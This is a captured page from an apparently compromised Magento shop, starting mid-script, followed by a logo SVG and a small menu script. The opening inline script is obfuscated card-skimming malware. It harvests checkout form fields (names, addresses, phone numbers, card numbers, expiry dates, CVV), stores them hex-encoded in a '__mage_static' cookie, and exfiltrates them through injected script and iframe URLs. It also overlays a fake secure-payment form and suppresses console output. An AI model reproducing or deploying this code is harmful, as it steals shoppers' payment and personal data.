hone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/insightsready.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/insightsready.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/insightsready.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/insightsready.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/images/logo.svg
body_size: 527
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 825 825" style="enable-background:new 0 0 825 825;" xmlns="http://www.w3.org/2000/svg">
  <defs></defs>
  <style type="text/css">
	.st0{fill:#008692;}
	.st1{fill:#008792;}
	.st2{fill:#01A8A4;}
</style>
  <g>
    <polygon class="st0" points="10 461.54 127.38 461.54 127.32 634.97 176.96 635.15 177.08 288.29 299.1 288.29 299.16 519.39 348.68 519.45 348.68 669.621 163.91 817.3 10 701.7"></polygon>
    <polyline class="st1" points="398.49 128.13 398.55 8.05 420.81 8.05 420.81 128.25 439.04 128.25 439.1 181.48 457.21 181.48 457.21 239.21 470.57 239.21 470.63 572.106 407.46 622.621"></polyline>
    <polygon class="st0" points="520.27 350.35 642.17 350.35 642.59 434.654 520.27 532.104"></polygon>
    <polygon class="st1" points="692.52 212.98 814 212.98 814 297.47 691.68 394.886"></polygon>
    <polyline class="st2" points="348.68 519.45 348.8 239.33 362.27 239.33 362.27 181.48 379.78 181.48 380.38 128.13 398.49 128.13 407.46 128.19 407.819 622.621 348.68 669.621"></polyline>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://insightsready.com/static/version1736502477/frontend/bim/default/en_US/Bim_Affiliate/js/menu-highlight.min.js
body_size: 311
content:
require(['jquery'],function($){$(document).ready(function(){var path=window.location.pathname;var lastSegment=path.substring(path.lastIndexOf('/')+1);var menuMapping={'new-dashboard':'#bim-portal-dashboard','lead-management':'#bim-portal-lead-management','account-management':'#bim-portal-account-management','partner-directory':'#bim-portal-partner-directory','training-and-resources':'#bim-portal-training-and-resources','portal-documents':'#bim-portal-documents','contact-us':'#bim-portal-contact-us'};console.log(menuMapping[lastSegment]);if(menuMapping[lastSegment]){$(menuMapping[lastSegment]).addClass('active-menu-item');}});});